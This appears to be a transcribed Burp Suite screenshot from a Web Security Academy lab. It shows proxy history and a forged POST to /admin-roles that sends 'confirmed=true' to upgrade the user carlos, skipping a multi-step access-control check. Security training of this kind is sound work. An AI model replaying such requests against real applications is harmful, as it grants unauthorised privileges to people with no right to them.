 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.5 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respo...
276 https://0a590076033353b7... GET /my-account?id=administrator ✓ 200 3376 HTML Multi-step process ... ✓ 34.246.129.62 21:25:11 3 ... 8080 287
277 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:25:11 3 ... 8080 284
278 https://0a590076033353b7... GET /admin 200 3498 HTML Multi-step process ... ✓ 34.246.129.62 21:25:13 3 ... 8080 248
279 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:25:14 3 ... 8080 235
280 https://0a590076033353b7... POST /admin-roles ✓ 200 3251 HTML Multi-step process ... ✓ 34.246.129.62 21:25:39 3 ... 8080 267
281 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:25:40 3 ... 8080 250
282 https://0a590076033353b7... POST /admin-roles ✓ 302 86 ✓ 34.246.129.62 21:25:57 3 ... 8080 326
283 https://0a590076033353b7... GET /admin 200 3497 HTML Multi-step process ... ✓ 34.246.129.62 21:25:59 3 ... 8080 317
284 https://0a590076033353b7... GET /academyLabHeader 101 147 ✓ 34.246.129.62 21:26:00 3 ... 8080 245
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a590076033353b784e4d23800130009.web-security-academy.net
3 Cookie: session=PdVlhldRGfIWNPlWFGQOIiL54mqgBjoZ
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a590076033353b784e4d23800130009.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a590076033353b784e4d23800130009.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes